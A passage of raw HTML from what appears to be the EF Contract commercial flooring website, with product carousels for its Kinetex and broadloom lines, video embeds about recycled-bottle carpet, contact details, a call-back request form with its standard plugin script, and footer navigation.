width="54" height="18"/><rect class="cls-1" x="441" y="54" width="54" height="18"/><rect class="cls-1" x="441" y="81" width="54" height="18"/><rect class="cls-1" x="441" y="108" width="54" height="18"/><rect class="cls-1" x="441" y="135" width="54" height="18"/><rect class="cls-1" x="441" y="162" width="54" height="18"/><rect class="cls-1" x="441" y="189" width="54" height="18"/><rect class="cls-1" x="441" y="216" width="54" height="18"/><rect class="cls-1" x="441" y="243" width="54" height="18"/><rect class="cls-1" x="441" y="270" width="54" height="18"/><rect class="cls-1" x="441" y="297" width="54" height="18"/><rect class="cls-1" x="441" y="324" width="54" height="18"/><rect class="cls-1" x="441" y="351" width="54" height="18"/><rect class="cls-1" x="441" y="378" width="54" height="18"/><rect class="cls-1" x="441" y="405" width="54" height="18"/><rect class="cls-1" x="441" y="432" width="54" height="18"/><rect class="cls-1" x="441" y="459" width="54" height="18"/><rect class="cls-1" x="441" y="486" width="54" height="18"/><rect class="cls-1" x="441" y="513" width="54" height="18"/><rect class="cls-1" x="441" y="540" width="54" height="18"/><rect class="cls-1" x="441" y="567" width="54" height="18"/><rect class="cls-1" x="441" y="594" width="54" height="18"/><rect class="cls-1" x="441" y="621" width="54" height="18"/><rect class="cls-1" x="504" width="54" height="18"/><rect class="cls-1" x="504" y="27" width="54" height="18"/><rect class="cls-1" x="504" y="54" width="54" height="18"/><rect class="cls-1" x="504" y="81" width="54" height="18"/><rect class="cls-1" x="504" y="108" width="54" height="18"/><rect class="cls-1" x="504" y="135" width="54" height="18"/><rect class="cls-1" x="504" y="162" width="54" height="18"/><rect class="cls-1" x="504" y="189" width="54" height="18"/><rect class="cls-1" x="504" y="216" width="54" height="18"/><rect class="cls-1" x="504" y="243" width="54" height="18"/><rect class="cls-1" x="504" y="270" width="54" height="18"/><rect class="cls-1" x="504" y="297" width="54" height="18"/><rect class="cls-1" x="504" y="324" width="54" height="18"/><rect class="cls-1" x="504" y="351" width="54" height="18"/><rect class="cls-1" x="504" y="378" width="54" height="18"/><rect class="cls-1" x="504" y="405" width="54" height="18"/><rect class="cls-1" x="504" y="432" width="54" height="18"/><rect class="cls-1" x="504" y="459" width="54" height="18"/><rect class="cls-1" x="504" y="486" width="54" height="18"/><rect class="cls-1" x="504" y="513" width="54" height="18"/><rect class="cls-1" x="504" y="540" width="54" height="18"/><rect class="cls-1" x="504" y="567" width="54" height="18"/><rect class="cls-1" x="504" y="594" width="54" height="18"/><rect class="cls-1" x="504" y="621" width="54" height="18"/><rect class="cls-1" x="567" width="54" height="18"/><rect class="cls-1" x="567" y="27" width="54" height="18"/><rect class="cls-1" x="567" y="54" width="54" height="18"/><rect class="cls-1" x="567" y="81" width="54" height="18"/><rect class="cls-1" x="567" y="108" width="54" height="18"/><rect class="cls-1" x="567" y="135" width="54" height="18"/><rect class="cls-1" x="567" y="162" width="54" height="18"/><rect class="cls-1" x="567" y="189" width="54" height="18"/><rect class="cls-1" x="567" y="216" width="54" height="18"/><rect class="cls-1" x="567" y="243" width="54" height="18"/><rect class="cls-1" x="567" y="270" width="54" height="18"/><rect class="cls-1" x="567" y="297" width="54" height="18"/><rect class="cls-1" x="567" y="324" width="54" height="18"/><rect class="cls-1" x="567" y="351" width="54" height="18"/><rect class="cls-1" x="567" y="378" width="54" height="18"/><rect class="cls-1" x="567" y="405" width="54" height="18"/><rect class="cls-1" x="567" y="432" width="54" height="18"/><rect class="cls-1" x="567" y="459" width="54" height="18"/><rect class="cls-1" x="567" y="486" width="54" height="18"/><rect class="cls-1" x="567" y="513" width="54" height="18"/><rect class="cls-1" x="567" y="540" width="54" height="18"/><rect class="cls-1" x="567" y="567" width="54" height="18"/><rect class="cls-1" x="567" y="594" width="54" height="18"/><rect class="cls-1" x="567" y="621" width="54" height="18"/><rect class="cls-1" x="630" width="54" height="18"/><rect class="cls-1" x="630" y="27" width="54" height="18"/><rect class="cls-1" x="630" y="54" width="54" height="18"/><rect class="cls-1" x="630" y="81" width="54" height="18"/><rect class="cls-1" x="630" y="108" width="54" height="18"/><rect class="cls-1" x="630" y="135" width="54" height="18"/><rect class="cls-1" x="630" y="162" width="54" height="18"/><rect class="cls-1" x="630" y="189" width="54" height="18"/><rect class="cls-1" x="630" y="216" width="54" height="18"/><rect class="cls-1" x="630" y="243" width="54" height="18"/><rect class="cls-1" x="630" y="270" width="54" height="18"/><rect class="cls-1" x="630" y="297" width="54" height="18"/><rect class="cls-1" x="630" y="324" width="54" height="18"/><rect class="cls-1" x="630" y="351" width="54" height="18"/><rect class="cls-1" x="630" y="378" width="54" height="18"/><rect class="cls-1" x="630" y="405" width="54" height="18"/><rect class="cls-1" x="630" y="432" width="54" height="18"/><rect class="cls-1" x="630" y="459" width="54" height="18"/><rect class="cls-1" x="630" y="486" width="54" height="18"/><rect class="cls-1" x="630" y="513" width="54" height="18"/><rect class="cls-1" x="630" y="540" width="54" height="18"/><rect class="cls-1" x="630" y="567" width="54" height="18"/><rect class="cls-1" x="630" y="594" width="54" height="18"/><rect class="cls-1" x="630" y="621" width="54" height="18"/><rect class="cls-1" x="693" width="54" height="18"/><rect class="cls-1" x="693" y="27" width="54" height="18"/><rect class="cls-1" x="693" y="54" width="54" height="18"/><rect class="cls-1" x="693" y="81" width="54" height="18"/><rect class="cls-1" x="693" y="108" width="54" height="18"/><rect class="cls-1" x="693" y="135" width="54" height="18"/><rect class="cls-1" x="693" y="162" width="54" height="18"/><rect class="cls-1" x="693" y="189" width="54" height="18"/><rect class="cls-1" x="693" y="216" width="54" height="18"/><rect class="cls-1" x="693" y="243" width="54" height="18"/><rect class="cls-1" x="693" y="270" width="54" height="18"/><rect class="cls-1" x="693" y="297" width="54" height="18"/><rect class="cls-1" x="693" y="324" width="54" height="18"/><rect class="cls-1" x="693" y="351" width="54" height="18"/><rect class="cls-1" x="693" y="378" width="54" height="18"/><rect class="cls-1" x="693" y="405" width="54" height="18"/><rect class="cls-1" x="693" y="432" width="54" height="18"/><rect class="cls-1" x="693" y="459" width="54" height="18"/><rect class="cls-1" x="693" y="486" width="54" height="18"/><rect class="cls-1" x="693" y="513" width="54" height="18"/><rect class="cls-1" x="693" y="540" width="54" height="18"/><rect class="cls-1" x="693" y="567" width="54" height="18"/><rect class="cls-1" x="693" y="594" width="54" height="18"/><rect class="cls-1" x="693" y="621" width="54" height="18"/>
						</svg>
					</span>

					<a tabindex="-1" href="https://www.efcontractflooring.com/gallery-items/high-society-collection/" class="product-link">
						<span class="sr-only">High Society Collection</span>
						<span class="product-image">
															<span class="bgimage productImage" style="background-image: url('https://res.cloudinary.com/ef-contract/images/v1732638870/010-HighSociety-HP3/010-HighSociety-HP3.jpg?_i=AA');"></span>
													</span>
											</a>
				</div>
			</div>
		</div>

	</div>
</div>

			</div>
	</div>
	</div>		<div class="container-full">	<div class="widget widget_contentCarousel reveal">
	<div class="widget-content">
		<!--
		<div class="widget-image">
		
		</div>
		-->
		<div class="widget-text">
			<div class="carousel" data-carousel-continuous-scroll="true" data-carousel-auto-interval="10000">
				<div class="carousel-slides-viewport">
					<div class="carousel-slides">
																	<div class="carousel-slide">
							<div class="slide">
								<div class="slide-image">
									<span class="bgimage" style="background-image:url(https://res.cloudinary.com/ef-contract/images/w_2560,h_1102/v1643164013/Kinetex-HP-1/Kinetex-HP-1.jpg?_i=AA)"></span>
								</div>
								<div class="slide-content">
									<div class="slide-content-inner" data-same-height="1">
										<div class="slide-content-text">
											<div class="editorContent">
												<h2>kinetex</h2>
<h3>Intrigue</h3>
<p>Boldly visceral. Burst of vibrant color over a &nbsp;muted grid of distress crosshatching: presents as modern with a retro flair, &nbsp;for one-of-a-kind spaces.</p>
											</div>
										</div>
																				<div class="slide-content-button">
											<div class="editorContent">
												<a href="/gallery-items/intrigue/" class="btn-clear">Learn More <span class="sr-only width-0" style="width:0;display:inline-block;">about Intrigue</span></a>
											</div>
										</div>
																			</div>
								</div>
							</div>
						</div>
																	<div class="carousel-slide">
							<div class="slide">
								<div class="slide-image">
									<span class="bgimage" style="background-image:url(https://res.cloudinary.com/ef-contract/images/v1643164442/EFC-100RH/EFC-100RH.jpg?_i=AA)"></span>
								</div>
								<div class="slide-content">
									<div class="slide-content-inner" data-same-height="1">
										<div class="slide-content-text">
											<div class="editorContent">
												<h2>kinetex</h2>
<h3>100% RH</h3>
<p>Install over concrete floors with 100% RH.</p>
											</div>
										</div>
																				<div class="slide-content-button">
											<div class="editorContent">
												<a href="https://www.efcontractflooring.com/technical/moisture/" class="btn-clear">Learn More<span class="sr-only width-0" style="width:0;display:inline-block;">about 100% RH</span></a>
											</div>
										</div>
																			</div>
								</div>
							</div>
						</div>
					
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

	</div>		<div class="container">		<div class="widget widget_heroVideoContent bgcolor_dark">
		<div class="widget-content">
			<div class="widget-title">
				<h2>Kinetex: Second Chances</h2>
			</div>
			<div class="widget-image">
				<span class="bgimage" style="background-image: url(https://res.cloudinary.com/ef-contract/images/v1643164070/Bottles/Bottles.png?_i=AA);"></span>
				<a href="#" class="widget-image-spot playback-click-spot" data-media-title="" data-media-content="&lt;iframe src=&quot;https://player.vimeo.com/video/387544552&quot; width=&quot;640&quot; height=&quot;360&quot; frameborder=&quot;0&quot; allow=&quot;autoplay; fullscreen&quot; allowfullscreen&gt;&lt;/iframe&gt;">
					<span class="sr-only">Play video Kinetex: Second Chances</span>
				</a>
			</div>
			<div class="widget-footer">
				<div class="editorContent">
					<p>More than a million plastic bottles are sold every minute. They serve a short purpose, and then they become pollutants.&nbsp;At EF Contract, we&rsquo;re turning used plastic into the most durable soft-surface flooring on the market.</p>
				</div>
			</div>
		</div>
	</div>

	</div>		<div class="container-full">	<div class="widget widget_contentCarousel">
	<div class="widget-content">
		<!--
		<div class="widget-image">
		
		</div>
		-->
		<div class="widget-text">
			<div class="carousel" data-carousel-continuous-scroll="true" >
				<div class="carousel-slides-viewport">
					<div class="carousel-slides">
																	<div class="carousel-slide">
							<div class="slide">
								<div class="slide-image">
									<span class="bgimage" style="background-image:url(https://res.cloudinary.com/ef-contract/images/v1643163984/Digital-Preview-Banner/Digital-Preview-Banner.jpg?_i=AA)"></span>
								</div>
								<div class="slide-content">
									<div class="slide-content-inner" data-same-height="1">
										<div class="slide-content-text">
											<div class="editorContent">
												<h2>Digital Preview</h2>
<p>A new visualization tool that allows users to upload a picture of their space and install EF Contract products, giving them an immediate view of how our product looks in their space.</p>
											</div>
										</div>
																				<div class="slide-content-button">
											<div class="editorContent">
												<a href="https://www.efcontractflooring.com/digitalpreview/" class="btn-clear">Learn More <span class="sr-only width-0" style="width:0;display:inline-block;">about digital canvas</span></a>
											</div>
										</div>
																			</div>
								</div>
							</div>
						</div>
																	<div class="carousel-slide">
							<div class="slide">
								<div class="slide-image">
									<span class="bgimage" style="background-image:url(https://res.cloudinary.com/ef-contract/images/v1643164063/Effect2-HP-BNR1/Effect2-HP-BNR1.jpg?_i=AA)"></span>
								</div>
								<div class="slide-content">
									<div class="slide-content-inner" data-same-height="1">
										<div class="slide-content-text">
											<div class="editorContent">
												<h2>Effect Volume 2</h2>
<p>A series of exploratory concepts from EF Contract.&nbsp;Each volume will effect your imagination to provide new ideas in the application of commercial floor covering.</p>
											</div>
										</div>
																				<div class="slide-content-button">
											<div class="editorContent">
												<a href="https://www.efcontractflooring.com/effect/" class="btn-clear">Download <span class="sr-only width-0" style="width:0;display:inline-block;">Effect Volume 2</span></a>
											</div>
										</div>
																			</div>
								</div>
							</div>
						</div>
					
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

	</div>		<div class="container">		<div class="widget widget_heroVideoContent bgcolor_dark">
		<div class="widget-content">
			<div class="widget-title">
				<h2>OUR STORY</h2>
			</div>
			<div class="widget-image">
				<span class="bgimage" style="background-image: url(https://res.cloudinary.com/ef-contract/images/v1643164451/EFC-VID-TN/EFC-VID-TN.png?_i=AA);"></span>
				<a href="#" class="widget-image-spot playback-click-spot" data-media-title="" data-media-content="&lt;iframe frameborder=&quot;0&quot; height=&quot;460&quot; src=&quot;https://player.vimeo.com/video/288618273&quot;? autoplay=1 &quot; width=&quot;1180&quot; height=&quot;460&quot; src&gt;&lt;/iframe&gt;">
					<span class="sr-only">Play video OUR STORY</span>
				</a>
			</div>
			<div class="widget-footer">
				<div class="editorContent">
					<p>We already have quite a history.</p>
				</div>
			</div>
		</div>
	</div>

	</div>		<div class="container">	
<div class="row">
					<div class="col-sm-6">
						<div class="widget widget_contactInfo">
	<div class="widget-content" style="background-color: ;">
		<div class="editorContent">
			<h3>Contact Us</h3>
							<div class="contactInfo-item">
					<div class="contactInfo-item-img">
						<img src="https://www.efcontractflooring.com/wp-content/uploads/Icon-Telephone.svg" alt='' />
					</div>
					<span><p>1-800-451-1250</p>
</span>
				</div>
							<div class="contactInfo-item">
					<div class="contactInfo-item-img">
						<img src="https://www.efcontractflooring.com/wp-content/uploads/icon-envelope.svg" alt='' />
					</div>
					<span><p>answers@efcontractflooring.com</p>
</span>
				</div>
							<div class="contactInfo-item">
					<div class="contactInfo-item-img">
						<img src="https://www.efcontractflooring.com/wp-content/uploads/building.svg" alt='' />
					</div>
					<span><p>1502 Coronet Drive<br />
Dalton GA, 30720</p>
</span>
				</div>
					</div>
	</div>
</div>

			</div>
					<div class="col-sm-6">
							<div class="widget widget_gfForm widget_gfForm_short">
		<div class="widget-content">
			
                <div class='gf_browser_unknown gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_11' >
                        <div class='gform_heading'>
                            <h3 class="gform_title">Request a Call Back</h3>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_11'  action='/' data-formid='11' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LfJKyArAAAAABuC9THQGhPgs0QKGDAyzBsfS9CG' data-tabindex='0'><input id="input_600eaa5029251cc8cbf7e94ffd746e80" class="gfield_recaptcha_response" type="hidden" name="input_600eaa5029251cc8cbf7e94ffd746e80" value=""/></div>
                        <div class='gform-body gform_body'><ul id='gform_fields_11' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_11_7" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_11_7'>LinkedIn</label><div class='ginput_container'><input name='input_7' id='input_11_7' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_11_7'>This field is for validation purposes and should be left unchanged.</div></li><li id="field_11_1" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_11_1'>Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_11_1' type='text' value='' class='medium'    placeholder='Name' aria-required="true" aria-invalid="false"   /></div></li><li id="field_11_2" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_11_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_11_2' type='email' value='' class='medium'   placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_11_3" class="gfield gfield--type-phone gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_11_3'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_11_3' type='tel' value='' class='medium'  placeholder='Phone' aria-required="true" aria-invalid="false"   /></div></li><li id="field_11_6" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_11_6'>Zip Code<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_6' id='input_11_6' type='text' value='' class='medium'    placeholder='Zip Code' aria-required="true" aria-invalid="false"   /></div></li><li id="field_11_4" class="gfield gfield--type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_11_4'>Message<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_11_4' class='textarea medium'    placeholder='Message' aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'><div class="form-actions"><div class="left"></div><div class="right"> <button type="submit" id="gform_submit_button_11" class="gform_button button gform-button--width-full gform_submit_button" onclick="gform.submission.handleButtonClick(this);" value="Submit" data-track-category="submit" data-track-action="click" data-track-label="Request a Call Back" >Submit</button><span class="recapv3">
            <span>
                <span class="recap-img">
                    <img class="ls-is-cached" width="28" height="28" alt="" src="https://www.gstatic.com/recaptcha/api2/logo_48.png?width=28&height=28" />
                </span>
                <span>
                    <span>Protected by reCAPTCHA</span>
                    <span>
                        <a href="https://policies.google.com/privacy">Privacy </a> -
                        <a href="https://policies.google.com/terms">Terms</a>
                    </span>
                </span>
            </span>
        </span> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_11' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_11' id='gform_theme_11' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_11' id='gform_style_settings_11' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_11' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='11' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_11' value='WyJbXSIsIjQ5NzUxOWFlOTE1NjAzOTNkMGQ2Mzc2Y2QzOWYzMjIxIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_11' id='gform_target_page_number_11' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_11' id='gform_source_page_number_11' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div></div></div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 11, 'https://www.efcontractflooring.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_11').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_11');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_11').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_11').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_11').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_11').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_11').val();gformInitSpinner( 11, 'https://www.efcontractflooring.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [11, current_page]);window['gf_submitting_11'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_11').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [11]);window['gf_submitting_11'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_11').text());}else{jQuery('#gform_11').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "11", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_11" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_11";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_11" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 11, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
		</div>
	</div>

			</div>
	</div>
	</div></div>
		</div>
	</div>
</main>
		<footer>
	<div class="footerBarContainer">
		<div class="footerBar">
			<div class="footerBar-left">
				<span class="footer-logo">
					<img src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/logo-full-footer.png" alt="EF Footer logo" />
				</span>
			</div>
			<div class="footerBar-right">
				<div class="footerBar-socials">
					<a href="https://www.facebook.com/efcflooring/" target="_blank" rel="noopener" class="social-link"><span class="sr-only d-block">EF on Facebook</span><span class="social-icon social-icon_facebook"></span></a>
					<a href="https://twitter.com/EFContract" target="_blank" rel="noopener" class="social-link"><span class="sr-only d-block">EF on Instagram</span><span class="social-icon social-icon_twitter"></span></a>
					<a href="https://www.linkedin.com/company/ef-contract/" target="_blank" rel="noopener" class="social-link"><span class="sr-only d-block">EF on LinkedIn</span><span class="social-icon social-icon_linkedin"></span></a>
				</div>
				<div class="footerBar-search">
					<form action="https://www.efcontractflooring.com" class="form" />
					<div class="form-fields">
						<div class="field">
							<label for="footer_search" class="sr-only d-block">Search</label>
							<input type="text" name="s" id="footer_search" value="" placeholder="Search" />
						</div>
					</div>
					<div class="form-actions">
						<button type="submit" class="btn"><span class="sr-only">Submit</span><span class="ico"></span></button>
					</div>
					</form>
				</div>
			</div>
		</div>
	</div>
	<div class="footerContainer">
		<div class="footer">
			<div class="footer-right">
				<div class="nav footer-nav">
					<div class="nav-menu">
						<div class="menu"><ul class="menu-items" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Products">Products</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_products_6968d5695e746">show submenu for Products</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_products_6968d5695e746">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="All Products">All Products</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/broadloom/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Broadloom">Broadloom</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/modular/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Modular">Modular</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex">Kinetex</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_kinetex_6968d5695e794">show submenu for Kinetex</button></span>
	<div class="menu"><ul class="menu-items" role="menu" id="main-menu_kinetex_6968d5695e794">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="What is Kinetex?">What is Kinetex?</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/faqs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex FAQs">Kinetex FAQs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/where-to-use/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Where to use">Where to use</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Attributes">Kinetex Attributes</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_kinetex_attributes_6968d5695e7cd">show submenu for Kinetex Attributes</button></span>
		<div class="menu"><ul class="menu-items" role="menu" id="main-menu_kinetex_attributes_6968d5695e7cd">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/acoustics/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Acoustics">Acoustics</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/comfort/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Comfort">Comfort</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/durability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Durability">Durability</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/health/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Health">Health</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Maintenance">Maintenance</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture Tolerance &#038; Mitigation">Moisture Tolerance &#038; Mitigation</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/safety/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Safety">Safety</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/sustainability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/lvt/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="LVT: Luxury Vinyl Tile">LVT: Luxury Vinyl Tile</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/quick_ship/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Quick Ship">Quick Ship</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/gsa/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="GSA">GSA</span></a></li>
